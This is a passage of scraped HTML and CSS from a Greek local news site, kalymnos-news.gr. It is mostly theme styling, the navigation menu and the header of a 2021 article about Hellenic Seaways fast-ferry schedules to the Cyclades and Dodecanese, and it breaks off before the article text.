.sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 18 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Ελλάδα - Κόσμος" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-71939" class="post-71939 post type-post status-publish format-standard has-post-thumbnail category-4" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα - Κόσμος</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-16T16:17:39+02:00" >16 Ιουλίου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-71939">1418</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr 